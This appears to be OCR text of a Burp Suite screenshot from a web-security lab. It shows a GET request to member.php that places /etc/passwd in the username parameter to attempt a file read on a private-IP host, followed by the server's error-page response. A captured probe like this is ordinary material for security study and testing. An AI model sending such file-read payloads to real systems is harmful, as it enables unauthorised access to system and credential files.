 Request
Pretty Raw \n Actions
1 GET /member.php?username=/etc/passwd HTTP/1.1
2 Host: 192.168.100.134
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.100.134/index.php?
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
11 Cookie: PHPSESSID=17295401d1cc61e18a4dfe089d4f5d37
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jul 2021 10:11:19 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 228
9 Connection: close
10 Content-Type: text/html
11
12 User //passwd<br>
<br>
Oups, something went wrong with your member's page account.<br>
Please contact your local Administrator<br>
to fix the issue.<br>
<form method="link" action="index.php">
<input type=submit value="Back">
</form>
13